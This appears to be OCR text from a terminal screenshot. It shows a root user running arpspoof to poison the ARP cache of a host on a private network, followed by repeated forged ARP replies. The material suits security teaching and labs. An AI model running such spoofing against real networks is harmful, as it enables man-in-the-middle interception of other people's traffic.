 root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth0 -t 192.168.1.4 192.168.1.5
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:f5:12:cd 0806 42: arp reply 192.168.1.5 is-at 8:0:27:70:a
9:c2